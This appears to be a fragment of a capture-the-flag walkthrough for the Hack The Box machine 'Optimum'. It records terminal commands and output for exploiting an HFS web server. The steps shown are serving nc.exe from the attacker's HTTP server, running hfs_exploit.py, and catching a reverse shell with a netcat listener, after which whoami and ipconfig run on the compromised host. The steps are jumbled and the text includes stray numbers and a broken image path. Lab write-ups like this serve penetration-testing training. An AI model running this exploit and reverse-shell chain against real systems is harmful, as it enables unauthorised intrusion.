 192.168.1.15
10.10.14.84
10.129.45.159 - Optimum
4
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.45.159] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
6
whoami
optimum\kostas
C:\Users\kostas\Desktop>hostname
hostname
optimum
C:\Users\kostas\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.45.159
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
Tunnel adapter isatap..htb:
1
❯ locate nc.exe | grep usr
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
2
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.45.159 - - [10/Mar/2025 18:14:56] "GET /nc.exe HTTP/1.1
[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <
Target Port Number>
Don't forgot to change the Local IP address and Port n
umber on the script
❯ python2 hfs_exploit.py 10.129.45.159 80
5
❯ python2 hfs_exploit.py 10.129.45.159 80
Execute
several
times
~/Doc/Ha/W/Op/content / ✔
VPN - root's tasks
Reconnaissance - Enumeration